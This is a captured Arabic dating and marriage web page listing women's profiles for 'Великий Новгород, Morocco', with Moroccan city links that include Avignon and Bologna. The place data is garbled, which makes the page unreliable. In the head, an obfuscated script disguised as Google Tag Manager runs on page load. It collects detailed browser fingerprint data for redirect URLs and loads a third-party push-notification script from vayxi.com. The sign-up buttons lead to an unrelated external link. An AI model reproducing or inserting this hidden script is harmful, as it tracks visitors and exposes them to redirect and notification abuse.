

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/morocco/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B8%D0%B9-%D0%9D%D0%BE%D0%B2%D0%B3%D0%BE%D1%80%D0%BE%D0%B4/
body_size: 4706
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من великий новгород-المغرب مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من великий новгород-المغرب مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/18m9i43shf/1l18hj4vm3lg.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/morocco/Великий-Новгород/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من المغرب-великий новгород يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من المغرب-великий новгород يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من المغرب-великий новгород يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/18m9i43shf/1l18hj4vm3lg.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من великий новгород-المغرب مجانا">
<meta name="twitter:description" content="بنات من المغرب-великий новгород يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/18m9i43shf/1l18hj4vm3lg.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من великий новгород-المغرب مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/49208.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/s477480j/22gobk007.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/49208.html">فدوى</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/49208.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48934.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/869k3cbod/21iqn1hr7gd.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48934.html">هاجر</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48934.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/48931.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/20ju5q9ct/8bmpr9d2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/48931.html">سمية</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/48931.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46767.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/i9ocrgamj/n328271f2.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46767.html">حفصة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46767.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46733.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/62nc0d89/126r1vt8f.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46733.html">سكينة</a></li>
<li><span>40 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46733.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/46536.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/172ran1q4/1jc4nb9q4.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/46536.html">سكينة</a></li>
<li><span>38 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/46536.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43699.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/76bs2uq54/ub2qqag4.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43699.html">مريم</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43699.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43525.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/f02sd94l5/da3kf6kl5.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43525.html">سارة</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43525.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43304.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/224j47vq5/am7amopdk.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43304.html">كوثر</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43304.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/43108.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/3eis9ns26lm0/elv1bkvf6o.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/43108.html">نور</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/43108.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40573.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2etfrhk2tk/2asbk4qtr.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40573.html">كوثر</a></li>
<li><span>27 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40573.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40534.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/843v55413/2ogo0pp415.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40534.html">نادية</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40534.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40045.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/20ju5d7hf/b8s0drti.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40045.html">سونيا</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40045.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38901.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/18m9i43shf/1l18hj4vm3lg.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38901.html">سكينة</a></li>
<li><span>32 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38901.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/37789.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c8sb3tp25a/224g5ov0r.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/37789.html">ريمة</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/37789.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35383.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/12hs1eosbqt/1oeanktubqu.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35383.html">زينب</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35383.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35338.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/6d8h1s5uib/14b8v3cuht.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35338.html">مريم</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35338.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34949.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2364qelci9q/1tdvdfnsuf.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34949.html">نور</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34949.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34856.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/43if731clah/4pgqsdpufvv0.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34856.html">نادية</a></li>
<li><span>34 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34856.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29936.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/pp220a4asqk/kbne6mnq4d.jpg" alt="بنات للحب و الواج من المغرب" title="بنات للحب و الواج من المغرب" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29936.html">حكيمة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/morocco/Великий-Новгород/">Великий Новгород</a> - <a href="https://wikizawaj.com/marriage/morocco/">المغرب</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29936.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة المغرب</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/morocco/Afourer/" class="tag-link">بنات Afourer</a>
<a href="https://wikizawaj.com/marriage/morocco/Bakrir/" class="tag-link">بنات للزواج من Bakrir مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Avignon/" class="tag-link">بنات ونساء Avignon للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Tegja/" class="tag-link">بنات Aït Tegja على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/antouiroup/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف antouiroup - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Ait-Erkha/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Ait Erkha - المغرب</a>
<a href="https://wikizawaj.com/marriage/morocco/Bou-Tferda/" class="tag-link">بنات Bou Tferda على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Arroyomolinos/" class="tag-link">بنات Arroyomolinos</a>
<a href="https://wikizawaj.com/marriage/morocco/Boumia/" class="tag-link">بنات ونساء Boumia للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Azrabzane/" class="tag-link">بنات ونساء Azrabzane للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bir-Jdid/" class="tag-link">بنات للزواج من Bir Jdid مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/American-Canyon/" class="tag-link">بنات American Canyon</a>
<a href="https://wikizawaj.com/marriage/morocco/El-Ghiate/" class="tag-link">بنات El Ghiate</a>
<a href="https://wikizawaj.com/marriage/morocco/Brent/" class="tag-link">بنات Brent على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Colmar/" class="tag-link">بنات Colmar</a>
<a href="https://wikizawaj.com/marriage/morocco/Berkane/" class="tag-link">بنات Berkane</a>
<a href="https://wikizawaj.com/marriage/morocco/Bililitene/" class="tag-link">بنات Bililitene على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/Aït-Ishak/" class="tag-link">بنات للزواج من Aït Ishak مجانا</a>
<a href="https://wikizawaj.com/marriage/morocco/Bologna/" class="tag-link">بنات Bologna على الواتساب</a>
<a href="https://wikizawaj.com/marriage/morocco/bazel/" class="tag-link">بنات bazel</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=morocco&city=Великий Новгород', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
